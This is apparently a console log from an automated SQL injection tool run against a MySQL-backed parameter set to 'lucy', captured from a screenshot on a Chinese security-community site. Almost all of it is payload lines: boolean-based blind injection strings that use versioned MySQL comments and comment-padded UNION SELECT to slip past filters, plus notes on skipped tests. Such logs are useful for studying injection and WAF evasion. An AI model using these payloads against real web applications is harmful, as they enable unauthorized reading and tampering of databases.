 C:\Windows\System32\cmd.exe
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[14:50:23] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:50:23] [PAYLOAD] lucy
[14:50:24] [PAYLOAD] lucy) /*!11444AND*/ 5046=7257 /*!11444AND*/ (1613=1613
[14:50:24] [PAYLOAD] lucy) /*!11444AND*/ 2805=2805 /*!11444AND*/ (3467=3467
[14:50:24] [PAYLOAD] lucy /*!11444AND*/ 8029=3010
[14:50:24] [PAYLOAD] lucy /*!11444AND*/ 2805=2805
[14:50:24] [PAYLOAD] lucy') /*!11444AND*/ 3968=1689 /*!11444AND*/ ('wURZ'='wURZ
[14:50:24] [WARNING] reflective value(s) found and filtering out
[14:50:24] [PAYLOAD] lucy') /*!11444AND*/ 2805=2805 /*!11444AND*/ ('NCMB'='NCMB
[14:50:24] [PAYLOAD] lucy' /*!11444AND*/ 4378=4840 /*!11444AND*/ 'ZWAR'='ZWAR
[14:50:24] [PAYLOAD] lucy' /*!11444AND*/ 2805=2805 /*!11444AND*/ 'QSvp'='QSvp
[14:50:24] [PAYLOAD] lucy' /*!11444AND*/ 2042=6608 /*!11444AND*/ 'GNYt'='GNYt
[14:50:24] [PAYLOAD] lucy /*!11444AND*/ 4216=2444-- xasC
[14:50:24] [PAYLOAD] lucy /*!11444AND*/ 2805=2805-- dLTW
[14:50:24] [DEBUG] skipping test 'OR boolean-based blind - WHERE or HAVING clause' because the risk (3) is higher than the provided (1)
[14:50:24] [DEBUG] skipping test 'OR boolean-based blind - WHERE or HAVING clause (NOT)' because the risk (3) is higher than the provided (1)
[14:50:24] [DEBUG] skipping test 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)' because the level (2) is higher than the provided (1)
[14:50:24] [DEBUG] skipping test 'OR boolean-based blind - WHERE or HAVING clause (subquery - comment)' because the risk (3) is higher than the provided (1)
[14:50:24] [DEBUG] skipping test 'AND boolean-based blind - WHERE or HAVING clause (comment)' because the level (2) is higher than the provided (1)
[14:50:24] [DEBUG] skipping test 'OR boolean-based blind - WHERE or HAVING clause (comment)' because the risk (3) is higher than the provided (1)
[14:50:24] [DEBUG] skipping test 'OR boolean-based blind - WHERE or HAVING clause (NOT - comment)' because the risk (3) is higher than the provided (1)
[14:50:24] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[14:50:24] [PAYLOAD] (/*!11440select*/ (CASE WHEN (7618=7636) THEN 0x6c756379 ELSE (/*!11440select*/ 7636 /*%!!/*/ union /*%!!/*/ select /*%!!/*/ 1415) END))
[14:50:24] [PAYLOAD] (/*!11440select*/ (CASE WHEN (8572=8572) THEN 0x6c756379 ELSE (/*!11440select*/ 6952 /*%!!/*/ union /*%!!/*/ select /*%!!/*/ 5197) END))
[14:50:24] [DEBUG] skipping test 'Boolean-based blind - Parameter replace (DUAL)' because the level (2) is higher than the provided (1)
[14:50:24] [DEBUG] skipping test 'Boolean-based blind - Parameter replace (DUAL - original value)' because the level (3) is higher than the provided (1)
[14:50:24] [DEBUG] skipping test 'Boolean-based blind - Parameter replace (CASE)' because the level (2) is higher than the provided (1)
[14:50:24] [DEBUG] skipping test 'Boolean-based blind - Parameter replace (CASE - original value)' because the level (3) is higher than the provided (1)
[14:50:24] [DEBUG] skipping test 'HAVING boolean-based blind - WHERE, GROUP BY clause' because the level (3) is higher than the provided (1)
[14:50:24] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[14:50:24] [PAYLOAD] lucy) /*!11444AND*/ 5290=3982#
HACK之道
先知社区